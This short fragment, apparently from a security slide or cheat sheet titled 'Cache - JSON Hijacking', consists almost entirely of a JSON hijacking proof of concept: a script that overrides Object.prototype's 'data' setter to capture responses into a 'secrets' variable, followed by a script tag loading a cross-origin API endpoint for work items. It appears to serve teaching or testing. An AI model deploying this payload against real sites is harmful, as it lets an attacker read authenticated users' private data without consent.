 Cache - JSON Hijacking
<script type="text/javascript">
Object.prototype.__defineSetter__(‘data',
function(obj) {
secrets = obj;
}
);
</script>
<script src="http://server/api/shared_spaces/2001/workspaces/1002/work_items" >
 